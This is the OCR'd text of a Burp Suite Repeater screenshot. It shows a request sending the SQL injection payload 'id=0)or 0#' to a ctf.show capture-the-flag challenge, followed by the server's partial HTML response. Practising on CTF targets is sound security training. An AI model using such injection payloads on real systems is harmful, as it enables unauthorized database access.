 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 ×
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼ Target: http://3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page.php?id=0)or%200%23 HTTP/1.1
2 Host:
3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1; PHPSESSID=b9r42iekh3kloajvpbj6m9tglv
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 10:50:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 3304
8
9
10
11 <!DOCTYPE html>
12 <html lang="en" >
13 <head>
14 <meta charset="UTF-8">
15 <title>
欢迎ctfshow,开启你的ctfshow GAME吧
</title>
16 <link rel='stylesheet' href='/static/css/page.css'>
17 <link rel='stylesheet' href='
https://fonts.googleapis.com/css?family=Montserrat&am
p;display=swap"rel="stylesheet'>
<link rel="stylesheet" href="
/static/css/page_style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="app">
23
24 <div class="cardList">
25 <button class="cardList__btn btn btn--left">
26 <div class="icon">
27 <svg>
28 <use xlink:href="#arrow-left">
</use>
29 </svg>
30 </div>
31 </button>
32
33 <div class="cards__wrapper">
34 <div class="card current--card">
35 <div class="card__image">
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6